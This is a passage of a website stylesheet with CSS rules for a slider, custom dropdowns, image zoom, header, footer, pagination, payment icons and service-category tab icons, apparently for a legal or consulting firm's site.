    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;
	
    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
	}
.slick-vertical .slick-slide
{
    display: block;
	
    height: auto;
	
    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

.moduletable.slidebl {
    position: relative;
    height: 200px;
    margin-bottom: 1px;
    margin-top: 1px;
    width: 100%;
}
ul.mysliders {
    position: relative;
    z-index: 1;
}

.moduletable.slidebl .slick-track {
    width: 100% !important;
    height: 200px;
}
.mysliders .mysliderlist:first-child {
    opacity: 1;
}
.moduletable.slidebl .slick-list {
    overflow: visible;
}
.mysliders .slick-slide {
    height: 200px;
    position: absolute !important;
    width: 100% !important;
    left: 0px !important;
    top: 0px !important;
}
.mysliders .mysliderlist {
    height: 200px;
    width: 100% !important;
    left: 0px !important;
    top: 0px !important;
    opacity: 0;
    position: relative;
    overflow: hidden;
}
iframe.videospl {position: absolute;width:100%;height:100%;left:0;top: -19%;}
.slyoutube.slideli {
    position: relative;
    height:0;
    padding-bottom:56.28%;
}
.slimage {
    width: 100% !important;
    height: 100%;
    background-position: center bottom !important;
}

.container {
    width: 1000px;
    margin: 0px auto;
    padding: 0px 15px;
}
.slimage.yvsl {
    display: none;
}
button.gm-control-active.gm-fullscreen-control {
    display: none !important;
}
.mysliders .mysliderlist .container.consltop {
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    height: 100%;
    z-index: 10;
}
.moduletable.slidebl .slick-arrow {
    position: absolute;
    z-index: 10;
    text-indent: -9999px;
    border: 0px;
    top: 50%;
    margin-top: -22px;
    opacity: 0.6;
}

button.slick-next.slick-arrow {
    background-repeat: no-repeat;
    right: 25px;
    background-size: contain;
    width: 21px;
    height: 40px;
    background: url(../images/rsbtn.png) no-repeat;
}

button.slick-prev.slick-arrow {
    background-repeat: no-repeat;
    left: 25px;
    background-size: contain;
    width: 21px;
    height: 40px;
    background: url(../images/lsbtn.png) no-repeat center top;
}

.pagination {
    text-align: center;
    margin-bottom: 30px;
    margin-top: 30px;
}

.pagination li {
    display: inline-block;
    vertical-align: top;
    margin: 0px 5px;
}

.pagination a {
    color: #31323a;
    font-size: 14px;
    line-height: 33px;
    text-transform: uppercase;
    height: 35px;
    background-color: #ffffff;
    display: block;
    text-decoration: none;
    padding: 0px 9px;
    box-sizing: border-box;
}

.pagination li span {
    color: white;
    font-size: 14px;
    line-height: 33px;
    text-transform: uppercase;
    background-color: #253472;
    height: 35px;
    display: block;
    text-decoration: none;
    padding: 0px 9px;
    box-sizing: border-box;
}
.pagination a:hover {
    background: #253472;
    color: #fff;
}

.pagination_result_counter {
    display: none !important;
}

li.pagination-previous {
    display: none !IMPORTANT;
}

li.pagination-next {
    display: none !important;
}
.arrowsl {
    position: absolute;
    bottom: 65px;
    width: 100%;
    left: 0px;
    height: 11px;
    z-index: 55;
}

.arrowsl .container {
    position: relative;
}

.slimage:after {
    content: '';
    width: 100%;
    height: 100%;
    /* background: rgba(0, 0, 0, 0.4); */
    position: absolute;
    top: 0px;
    left: 0px;
}
.control-group.logininput {
    display: none !important;
}

.selectric-wrapper {
  position: relative;
  cursor: pointer;
  display: inline-block;
  vertical-align: top;
  width: 100%;
  text-align: left;
}

.selectric-responsive {
  width: 100%;
}

.selectric {
  background: #ffffff;
  position: relative;
  overflow: hidden;
  min-width: 165px;
  color: #474747;
  border-bottom: 1px solid #cdcdcd;
  letter-spacing: 1.8px;
  font-weight: 500;
}

.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 38px 0 9px;
  font-size: 13px;
  padding-right: 15px;
  line-height: 36px;
  color: #5c5e62;
  height: 36px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.selectric .button {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 12px;
  height: 36px;
  line-height: 30px;
  color: #BBB;
  text-align: center;
  font: 0/0 a;
  *
  font: 20px/38px Lucida Sans Unicode, Arial Unicode MS, Arial;
}

.selectric .button:after {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 11px;
  height: 7px;
  background: url(../images/strdown.png) no-repeat;
  border-bottom: none;
}

.selectric-hover .selectric .button {
  color: #a2a2a2;
}

.selectric-hover .selectric .button:after {
  border-top-color: #a2a2a2;
}

.selectric-open {
  z-index: 45;
}

.selectric-open .selectric {
}

.selectric-open .selectric-items {
  display: block;
}

.selectric-disabled {

  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}

.selectric-hide-select select {
  position: absolute;
  left: -100%;
}

.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}

.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}

.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  outline: none !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}

.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #ffffff;
  z-index: -1;
  overflow: hidden;
  border: 1px solid #cdcdcd;
}

.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}

.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}

.selectric-items ul, .selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 12px;
  line-height: 20px;
  min-height: 20px;
}

.selectric-items li {
  display: block;
  padding: 4px 12px;
  color: #474747;
  cursor: pointer;
  font-size: 13px;
  border-bottom: 1px solid #cdcdcd;
  letter-spacing: 1.8px;
  font-weight: 500;
}

.selectric-items li.selected {
  color: #5bbc00;
}

.selectric-items li.highlighted {
  color: #5bbc00;
}

.selectric-items li:hover {
  color: #5bbc00;
}

.selectric-items .disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background: none;
  color: #444;
}

.selectric-items .selectric-group.disabled li {
  filter: alpha(opacity=100);
  opacity: 1;
}

.selectric-items .selectric-group li {
  padding-left: 25px;
}

.easyzoom {
	position: relative;
	*zoom: 1;
}

.easyzoom img {
	vertical-align: bottom;
}

.easyzoom.is-loading img {
	cursor: progress;
}

.easyzoom.is-ready img {
	cursor: crosshair;
}

.easyzoom.is-error  img {
	cursor: not-allowed;
}

.easyzoom-notice {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 150;
	width: 10em;
	margin: -1em 0 0 -5em;
	line-height: 2em;
	text-align: center;
	background: #FFF;
	box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
	position:absolute;
	z-index: 10;
	overflow: hidden;
	background: #FFF;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
}
.easyzoom--overlay .easyzoom-flyout {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
	top: 0;
	left: 100%;
	width: 100%;
	height: 100%;
	margin-left: 20px;
}


ul.flyLinks li {
    display: inline-block;
    padding: 0px 30px;
    cursor: pointer;
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    line-height: 24px;
    text-transform: uppercase;
    color: #373737;
    margin-right: 20px;
    background: #f5f6f6;
    font-size: 16px;
    font-weight: 500;
    line-height: 48px;
    text-transform: uppercase;
    color: #31323a;
}
ul.flyLinks li.active, ul.flyLinks li:hover {color: #ce242b;}
.flyTextBlock.active {
    display: block !important;
}
.flyTextBlock {
    display: none;
    text-align: justify;
    background: #f5f6f6;
    color: #4f5156;
    font-size: 16px;
    font-weight: 400;
    padding: 30px 30px;
    line-height: 30px;
}
/* ==================================== */
/* ==================================== */
/* ============= STYLE ================ */
/* ==================================== */
/* ==================================== */

.logo > div > span {
    color: white;
    font-size: 11px;
    font-style: italic;
    display: inline-block;
    vertical-align: top;
    line-height: 14px;
    position: relative;
    top: 7px;
}

.logo a {
    text-indent: -9999px;
    display: inline-block;
    vertical-align: top;
}
a.grandlogo {
    background: url(../images/logo.png) no-repeat;
    width: 45px;
    height: 34px;
    margin-left: 0px !important;
    display: inline-block;
    position: relative;
    margin-right: 10px;
    top: 4px;
}

a.probrakilogo {
    background: url(../images/logo2.png) no-repeat;
    width: 128px;
    height: 37px;
    margin-left: 0px !important;
    display: inline-block;
    position: relative;
    margin-right: 10px;
    top: 2px;
}

.headbl {
    background: #253472;
    height: 59px;
}
.logo {
    display: inline-block;
    vertical-align: top;
    margin-top: 9px;
}
.hrbl {
    float: right;
}

.moduletable.mainmenu > ul > li {
    display: inline-block;
    vertical-align: top;
}
.mobmenu {
    display: none !IMPORTANT;
}
.moduletable.mainmenu a,.moduletable.mainmenu span {
    color: white;
    font-size: 14px;
    font-weight: 700;
    text-decoration: none;
    text-transform: uppercase;
    line-height: 59px;
    display: inline-block;
    padding: 0px 15px;
    vertical-align: top;
    cursor: pointer;
}

a.sitemap {
    background: url(../images/sitemap.png) center center no-repeat;
    display: inline-block;
    text-indent: -9999px;
    height: 20px;
    width: 20px;
    position: relative;
    top: 20px;
    padding: 0px !important;
    margin-left: 15px;
}

.moduletable.mainmenu a:hover, .moduletable.mainmenu li.active a, .moduletable.mainmenu span:hover, .moduletable.mainmenu li span.act {
    background: url(../images/actmenu.png);
}

a.sitemap:hover {
    background: url(../images/sitemap.png) center center no-repeat !IMPORTANT;
}
.bottomhead > div > div {
    display: inline-block;
    vertical-align: top;
}

.moduletable.onmap {
    background: url(../images/onmap.png) left center no-repeat;
    padding-left: 44px;
    line-height: 17px;
    margin-top: 33px;
    margin-bottom: 12px;
    color: #101113;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    /* float: right; */
    margin-left: 30px;
}

.moduletable.contacts {
    width: 300px;
    font-size: 13px;
    text-align: center;
    color: #3b2504;
    line-height: 17px;
    display: inline-block;
    vertical-align: top;
    margin-top: 20px;
}

.moduletable.timework {
    display: inline-block;
    vertical-align: top;
    text-align: left;
    background: url(../images/timework.png) left center no-repeat;
    margin-top: 34px;
    color: #101113;
    font-size: 13px;
    padding-left: 44px;
    font-weight: 400;
    line-height: 16px;
}

.moduletable.onrussia {
    display: inline-block;
    vertical-align: top;
    text-align: left;
    padding-left: 48px;
    background: url(../images/workworld.png) left center no-repeat;
    margin-right: 0px;
    margin-top: 34px;
    color: #101113;
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    margin-left: 30px;
}

.custom.contacts {
    background: url(../images/phone.png) 2px 4px no-repeat;
    padding-left: 40px;
    color: #272727;
    font-size: 13px;
    text-align: left;
}

.phones {
    color: #3b2504;
    font-size: 22px;
    width: 293px;
    line-height: 29px;
    margin-bottom: 6px;
    margin-top: 4px;
    text-align: left;
}

.phones a {
    text-decoration: none;
    color: #272727;
    font-size: 25px;
    font-weight: 600;
}

.moduletable.call {
    display: inline-block;
    vertical-align: top;
    margin-top: 43px;
    margin-left: 21px;
    width: 135px;
    text-align: center;
}

a.getcall {
    text-decoration: none !important;
    text-align: left;
    line-height: 30px;
    display: inline-block;
    padding-left: 12px;
    margin-bottom: 4px;
    color: white;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    width: 194px;
    height: 30px;
    box-sizing: border-box;
    background: #253472;
}

a.getmail {
    color: #101113;
    font-size: 14px;
    font-weight: 400;
    text-decoration: underline;
}

a.getmail:before {
    content: '';
    display: inline-block;
    width: 18px;
    height: 13px;
    vertical-align: top;
    position: relative;
    top: 4px;
    margin-right: 11px;
    background: url(../images/mail.png) no-repeat;
}

a.getcall:before {
    content: '';
    background: url(../images/callm.png) no-repeat;
    display: inline-block;
    width: 18px;
    height: 19px;
    vertical-align: top;
    margin-right: 9px;
    position: relative;
    top: 5px;
}
.bottomhead {
    height: 105px;
}

a.getcall:hover {
    background: #f0bd66;
}

a.getmail:hover {
    color: #f0bd66;
    text-decoration: none;
}
.phones a:hover {
    color: #f0bd66;
}
.moduletable.fmenu a {
    font-size: 14px;
    font-weight: 400;
    line-height: 31px;
    color: #000000;
    text-decoration: none;
}

.moduletable.fmenu a:hover {
    text-decoration: none;
}

.moduletable.fmenudop a {
    font-size: 14px;
    font-weight: 400;
    line-height: 36px;
    text-decoration: underline;
    color: #000;
}

.moduletable.fmenudop a:hover {
    text-decoration: none;
}

.sdfootnb {
    background: #253472;
    height: 55px;
}

.pnftnt {
    font-size: 13px;
    font-weight: 400;
    color: #000;
    width: 338px !important;
    line-height: 17px;
}

.newfootnt {
    background: url(../images/footerbg.jpg) center top no-repeat;
    background-size: cover;
    padding: 20px 0px 15px 0px;
}

.newfootnt > div > div {
    display: inline-block;
    vertical-align: top;
    width: 280px;
}

.footnb > div {
    display: inline-block;
    vertical-align: top;
}

.moduletable.copybl {
    color: white;
    font-size: 14px;
    line-height: 55px;
    font-weight: 400;
}
.search.search input[type="search"]{
    height: 30px;
    font-size: 12px;
    border: 0px;
    color: #000000;
    padding: 0px 31px 0px 10px;
    box-sizing: border-box;
    width: 195px;
    background: #ffff !important;
}

.search.search button {
    background: url(../images/search.png) center center no-repeat;
    border: 0px;
    text-indent: -9999px;
    display: inline-block;
    width: 25px;
    height: 30px;
    position: absolute;
    top: 0px;
    right: 2px;
}


.search.search {
    position: relative;
    margin-top: 12px;
}

.footnbr {
    float: right;
}

.inftnb {
    background: #e0dacc;
    height: 49px;
    line-height: 49px;
    color: black;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
}

.linefootnt {
    background: #faf6ed;
    line-height: 36px;
    text-align: center;
    min-height: 36px;
}

.moduletable.fmenudop li {
    margin: 0px 28px;
    display: inline-block;
    vertical-align: top;
}

a.ftpphone {
    font-size: 20px;
    text-decoration: none;
    color: #000;
}

a.ftpmail {
    color: #000;
}
.ftcontrday {
    margin-bottom: 13px;
}

.payments ul li, .item-page .payments ul li {
    float: left;
    font-size: 10px;
    color: #363636;
    list-style: none;
    width: 63px;
    text-align: center;
    margin-left: 6px;
    border-radius: 3px;
    height: 24px;
    background: url(../images/payment.png) no-repeat #faf6ed;
    padding-top: 38px;
    padding-left: 0px;
}

.payments:after {content: '';display: block;clear: both;}

.pcftntt {
    width: 410px !important;
    text-align: center;
    font-size: 15px;
    font-weight: 400;
    color: #000;
}

.pnlftnt {
    float: right;
    width: 190px !important;
}

li.pay0 {
    /* float: none !important; */
    width: 132px !important;
    display: inline-block;
    background-position: -260px 7px !important;
}

.payments {
    text-align: center;
    margin-top: 10px;
}

li.pay1 {
    background-position: 16px 7px !important;
}

li.pay2 {
    background-position: -389px 7px !important;
}

li.pay3 {
    background-position: -121px 7px !important;
}

li.pay4 {
    background-position: -190px 7px !important;
}
img.logof {
    margin-bottom: 11px;
}

img.logof2 {
    margin-bottom: 11px;
}
.ftcemail {
    margin-bottom: 10px;
}
.moduletable.fmenudop li:first-child {
    margin-left: 0px !important;
}

.moduletable.fmenudop li:last-child {
    margin-right: 0px !important;
}
.moduletable.fmenu {
    margin-top: -6px;
}

.moduletable.item-page.txtgl {
    font-size: 14px;
    background: #faf6ed;
    padding-top: 12px;
    padding-bottom: 12px;
    color: #422620;
}


.editoradmin p, .articletxt p {
    margin-bottom: 20px;
}
.item-page ul.str {
    margin-top: 22px;
}
.item-page ul,.editoradmin ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.item-page ul.str li {
    font-size: 14px;
    background: url(../images/arrowk.png) 3px 4px no-repeat;
    line-height: 18px;
    padding-left: 35px;
    list-style: none;
    color: #363636;
}
.item-page ul li,.editoradmin ul li {
    background: url(../images/arrowk.png) 1px 7px no-repeat;
    line-height: 20px;
    padding-left: 35px;
    margin-bottom: 8px;
    list-style: none;
    font-style: italic;
    font-size: 14px;
    margin-left: 18px;
}
.item-page ul.checking li {
    background: url(../images/check.png) 0px 5px no-repeat;
    margin-left: 0px !important;
}
h5 {
    font-size: 24px;
    line-height: 20px;
    color: #363636;
    margin-top: 20px;
    text-transform: uppercase;
    font-weight: 600;
    border-left: 5px solid #D8423C;
    padding-left: 13px;
    line-height: 30px;
}
.item-page ul.checking {
    margin-top: 25px;
}
hr {
    background: #e2ded4;
    color: #e2ded4;
    border: #e2ded4;
    margin-bottom: 16px;
    height: 2px;
}









.tabs__content {
  margin-top: 16px;
  display: none;
}
.tabs__content.active {
  display: block;
}

ul.tabs__caption li {
    display: inline-block;
    vertical-align: top;
    color: #422620;
    font-size: 17px;
    position: relative;
    font-size: 18px;
    font-weight: 400;
    font-family: Alice;
    height: 34px;
    background-color: #ebebeb;
    width: 403px;
    text-align: center;
    line-height: 34px;
    float: left;
    cursor: pointer;
    margin-right: 16px;
    background: #e0dacc;
}

.tabs {
    margin-bottom: 10px;
}

ul.tabs__caption li:hover {
    color: #fff;
    background: #253472;
}
ul.tabs__caption li.active {
    color: white;
    font-size: 18px;
    font-weight: 400;
    background: #253472;
}
ul.tabs__caption li a {
    display: block;
    text-decoration: none;
}
ul.tabs__caption li a:hover {
    color: #fff;
}
ul.tabicul li {
    padding-left: 40px;
    position: relative;
    display: inline-block;
    vertical-align: top;
    min-height: 43px;
    padding: 7px 0px;
    width: 203px;
    padding-left: 43px;
    line-height: 16px;
    display: inline-block;
    padding-right: 12px;
    box-sizing: border-box;
}

ul.tabicul li a {
    text-decoration: none;
    font-size: 13px;
    font-weight: 600;
    line-height: 15px;
}

ul.tabicul li:before {background-position: center center !IMPORTANT;content: '';display: block;width: 34px;top: 9px;height: 34px;left: 0px;position: absolute;}

ul.tabicul li a:hover {
    text-decoration: underline;
}

ul.tabicul:after {content: '';display: block;clear: both;}


ul.tabicul.predmetbtabic li {
    width: auto;
    margin-right: 94px;
}

ul.tabicul.predmetbtabic li:last-child {
    margin: 0px !important;
}

ul.tabs__caption li.active:after {}
.rtabbl {display: inline-block;vertical-align: top;width: 175px;text-align: center;font-size: 14px;line-height: 19px;font-weight: 600;box-sizing: border-box;background-color: white;border: 2px solid #ebebeb;}

.tablistbl {
    display: inline-block;
    vertical-align: top;
    margin-right: 2px;
    width: 823px;
}

.rtabbl > div {
    border-bottom: 1px dotted #ebebeb;
    padding: 5px;
    margin-bottom: 2px;
    position: relative;
    font-size: 13px;
    min-height: 103px;
    line-height: 103px;
    color: black;
}

.rtabname {
    border: 0px !important;
    color: #422620;
    font-size: 17px;
    padding: 0px !important;
    padding-top: 9px !important;
    font-weight: 600;
    margin-bottom: 8px !important;
}

.rtabname:before {
    display: none !important;
}

.rtazakoc {
    padding-top: 0px !important;
}

.rtaoperoc {
    border: 0px !important;
}

.rtazakoc a {
    margin-top: 5px;
}

.rtawathoc a {
    text-decoration: none;
}

.rtabbl a {
    text-decoration: none;
    color: #0e96b6;
}

.rtamailoc a {
    text-decoration: underline !important;
}

.rtamailoc a:hover {
    text-decoration: none !important;
}

.rtaoperoc > div > div {
    font-weight: 700;
}

.rtazakoc a {
    background: #0e96b6;
}

.rtazakoc a:hover {
    background: #55b1c6;
}
.rtawathoc span {
    color: #0e96b6;
}
ul.tabs__caption li:after {content: '';display: block;clear: both;}

ul.tabs__caption li:last-child {
    margin: 0px !important;
}
.center.tablbtbl {
    margin-top: 3px;
    margin-bottom: 4px;
}
ul.tabs__caption:after {content: '';display: block;clear: both;}


.custom.tablbtbl > div {
    float: left;
}

.custom.tablbtbl:after {content: '';display: block;clear: both;}
.rtaoperoc > div {
    display: inline-block;
    vertical-align: middle;
    line-height: 18px;
}

.rtaoperoc:after {content: '';display: block;width: 100%;height: 2px;background: url(../images/razdelitel.png);position: absolute;bottom: -4px;left: 0px;}

.rtaoperoc:last-child:after {
    display: none !important;
}
.custom.tablbtbl {
    margin-bottom: 10px;
}
ul.tabs__caption li.active:after,ul.tabs__caption li:hover:after {content: '';display: block;width: 21px;height: 6px;position: absolute;bottom: -6px;left: 0px;right: 0px;margin: auto;background: url(../images/ugol.png) no-repeat;}
.rtaoperoc.rtic1:before {
    background: url(../images/infoic/1.png) no-repeat;
}
.rtaoperoc.rtic2:before {
    background: url(../images/infoic/2.png) no-repeat;
}
.rtaoperoc.rtic3:before {
    background: url(../images/infoic/3.png) no-repeat;
}
.rtaoperoc.rtic4:before {
    background: url(../images/infoic/4.png) no-repeat;
}





ul.tabicul.arbitrsporic li.tabic1:before { background: url(../images/tablistbl/arbitrsporic/1.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic2:before { background: url(../images/tablistbl/arbitrsporic/2.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic3:before { background: url(../images/tablistbl/arbitrsporic/3.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic4:before { background: url(../images/tablistbl/arbitrsporic/4.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic5:before { background: url(../images/tablistbl/arbitrsporic/5.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic6:before { background: url(../images/tablistbl/arbitrsporic/6.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic7:before { background: url(../images/tablistbl/arbitrsporic/7.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic8:before {background: url(../images/tablistbl/arbitrsporic/8.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic9:before { background: url(../images/tablistbl/arbitrsporic/9.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic10:before { background: url(../images/tablistbl/arbitrsporic/10.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic11:before { background: url(../images/tablistbl/arbitrsporic/11.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic12:before { background: url(../images/tablistbl/arbitrsporic/12.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic13:before { background: url(../images/tablistbl/arbitrsporic/13.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic14:before { background: url(../images/tablistbl/arbitrsporic/14.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic15:before { background: url(../images/tablistbl/arbitrsporic/15.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic16:before { background: url(../images/tablistbl/arbitrsporic/16.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic17:before { background: url(../images/tablistbl/arbitrsporic/17.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic18:before { background: url(../images/tablistbl/arbitrsporic/18.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic19:before { background: url(../images/tablistbl/arbitrsporic/19.png) no-repeat;}
ul.tabicul.arbitrsporic li.tabic20:before { background: url(../images/tablistbl/arbitrsporic/20.png) no-repeat;}

ul.tabicul.likvbankric li.tabic1:before { background: url(../images/tablistbl/likvbankric/1.png) no-repeat;}
ul.tabicul.likvbankric li.tabic2:before { background: url(../images/tablistbl/likvbankric/2.png) no-repeat;}
ul.tabicul.likvbankric li.tabic3:before { background: url(../images/tablistbl/likvbankric/3.png) no-repeat;}
ul.tabicul.likvbankric li.tabic4:before { background: url(../images/tablistbl/likvbankric/4.png) no-repeat;}
ul.tabicul.likvbankric li.tabic5:before { background: url(../images/tablistbl/likvbankric/5.png) no-repeat;}
ul.tabicul.likvbankric li.tabic6:before { background: url(../images/tablistbl/likvbankric/6.png) no-repeat;}
ul.tabicul.likvbankric li.tabic7:before { background: url(../images/tablistbl/likvbankric/7.png) no-repeat;}
ul.tabicul.likvbankric li.tabic8:before { background: url(../images/tablistbl/likvbankric/8.png) no-repeat;}
ul.tabicul.likvbankric li.tabic9:before { background: url(../images/tablistbl/likvbankric/9.png) no-repeat;}
ul.tabicul.likvbankric li.tabic10:before { background: url(../images/tablistbl/likvbankric/10.png) no-repeat;}
ul.tabicul.likvbankric li.tabic11:before { background: url(../images/tablistbl/likvbankric/11.png) no-repeat;}
ul.tabicul.likvbankric li.tabic12:before { background: url(../images/tablistbl/likvbankric/12.png) no-repeat;}

ul.tabicul.regurlicic li.tabic1:before { background: url(../images/tablistbl/regurlicic/1.png) no-repeat;}
ul.tabicul.regurlicic li.tabic2:before { background: url(../images/tablistbl/regurlicic/2.png) no-repeat;}
ul.tabicul.regurlicic li.tabic3:before { background: url(../images/tablistbl/regurlicic/3.png) no-repeat;}
ul.tabicul.regurlicic li.tabic4:before { background: url(../images/tablistbl/regurlicic/4.png) no-repeat;}
ul.tabicul.regurlicic li.tabic5:before { background: url(../images/tablistbl/regurlicic/5.png) no-repeat;}
ul.tabicul.regurlicic li.tabic6:before { background: url(../images/tablistbl/regurlicic/6.png) no-repeat;}
ul.tabicul.regurlicic li.tabic7:before { background: url(../images/tablistbl/regurlicic/7.png) no-repeat;}
ul.tabicul.regurlicic li.tabic8:before { background: url(../images/tablistbl/regurlicic/8.png) no-repeat;}

ul.tabicul.izmenustdocic li.tabic1:before { background: url(../images/tablistbl/izmenustdocic/1.png) no-repeat;}
ul.tabicul.izmenustdocic li.tabic2:before { background: url(../images/tablistbl/izmenustdocic/2.png) no-repeat;}
ul.tabicul.izmenustdocic li.tabic3:before { background: url(../images/tablistbl/izmenustdocic/3.png) no-repeat;}
ul.tabicul.izmenustdocic li.tabic4:before { background: url(../images/tablistbl/izmenustdocic/4.png) no-repeat;}
ul.tabicul.izmenustdocic li.tabic5:before { background: url(../images/tablistbl/izmenustdocic/5.png) no-repeat;}
ul.tabicul.izmenustdocic li.tabic6:before { background: url(../images/tablistbl/izmenustdocic/6.png) no-repeat;}
ul.tabicul.izmenustdocic li.tabic7:before { background: url(../images/tablistbl/izmenustdocic/7.png) no-repeat;}
ul.tabicul.izmenustdocic li.tabic8:before { background: url(../images/tablistbl/izmenustdocic/8.png) no-repeat;}
ul.tabicul.izmenustdocic li.tabic9:before { background: url(../images/tablistbl/izmenustdocic/9.png) no-repeat;}
ul.tabicul.izmenustdocic li.tabic10:before { background: url(../images/tablistbl/izmenustdocic/10.png) no-repeat;}

ul.tabicul.nalogauditic li.tabic1:before { background: url(../images/tablistbl/nalogauditic/1.png) no-repeat;}
ul.tabicul.nalogauditic li.tabic2:before { background: url(../images/tablistbl/nalogauditic/2.png) no-repeat;}
ul.tabicul.nalogauditic li.tabic3:before { background: url(../images/tablistbl/nalogauditic/3.png) no-repeat;}
ul.tabicul.nalogauditic li.tabic4:before { background: url(../images/tablistbl/nalogauditic/4.png) no-repeat;}
ul.tabicul.nalogauditic li.tabic5:before { background: url(../images/tablistbl/nalogauditic/5.png) no-repeat;}
ul.tabicul.nalogauditic li.tabic6:before { background: url(../images/tablistbl/nalogauditic/6.png) no-repeat;}
ul.tabicul.nalogauditic li.tabic7:before { background: url(../images/tablistbl/nalogauditic/7.png) no-repeat;}
ul.tabicul.nalogauditic li.tabic8:before { background: url(../images/tablistbl/nalogauditic/8.png) no-repeat;}
ul.tabicul.nalogauditic li.tabic9:before { background: url(../images/tablistbl/nalogauditic/9.png) no-repeat;}
ul.tabicul.nalogauditic li.tabic10:before { background: url(../images/tablistbl/nalogauditic/10.png) no-repeat;}
ul.tabicul.nalogauditic li.tabic11:before { background: url(../images/tablistbl/nalogauditic/11.png) no-repeat;}
ul.tabicul.nalogauditic li.tabic12:before { background: url(../images/tablistbl/nalogauditic/12.png) no-repeat;}

ul.tabicul.ocenvidimic li.tabic1:before { background: url(../images/tablistbl/ocenvidimic/1.png) no-repeat;}
ul.tabicul.ocenvidimic li.tabic2:before { background: url(../images/tablistbl/ocenvidimic/2.png) no-repeat;}
ul.tabicul.ocenvidimic li.tabic3:before { background: url(../images/tablistbl/ocenvidimic/3.png) no-repeat;}
ul.tabicul.ocenvidimic li.tabic4:before { background: url(../images/tablistbl/ocenvidimic/4.png) no-repeat;}
ul.tabicul.ocenvidimic li.tabic5:before { background: url(../images/tablistbl/ocenvidimic/5.png) no-repeat;}
ul.tabicul.ocenvidimic li.tabic6:before { background: url(../images/tablistbl/ocenvidimic/6.png) no-repeat;}
ul.tabicul.ocenvidimic li.tabic7:before { background: url(../images/tablistbl/ocenvidimic/7.png) no-repeat;}
ul.tabicul.ocenvidimic li.tabic8:before { background: url(../images/tablistbl/ocenvidimic/8.png) no-repeat;}
ul.tabicul.ocenvidimic li.tabic9:before { background: url(../images/tablistbl/ocenvidimic/9.png) no-repeat;}
ul.tabicul.ocenvidimic li.tabic10:before { background: url(../images/tablistbl/ocenvidimic/10.png) no-repeat;}
ul.tabicul.ocenvidimic li.tabic11:before { background: url(../images/tablistbl/ocenvidimic/11.png) no-repeat;}
ul.tabicul.ocenvidimic li.tabic12:before { background: url(../images/tablistbl/ocenvidimic/12.png) no-repeat;}

ul.tabicul.notdeystic li.tabic1:before { background: url(../images/tablistbl/notdeystic/1.png) no-repeat;}
ul.tabicul.notdeystic li.tabic2:before { background: url(../images/tablistbl/notdeystic/2.png) no-repeat;}
